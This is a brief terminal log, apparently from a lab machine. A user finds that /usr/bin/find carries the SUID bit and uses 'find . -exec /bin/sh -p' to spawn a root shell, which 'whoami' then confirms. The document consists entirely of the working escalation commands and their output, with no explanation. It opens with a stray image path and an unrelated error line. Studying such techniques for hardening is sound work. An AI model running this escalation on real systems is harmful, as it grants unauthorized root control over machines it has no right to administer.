 ls: cannot access 'find': No such file or directory
chuxue@ubuntu:~$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 221768 Feb  7  2016 /usr/bin/find
chuxue@ubuntu:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
#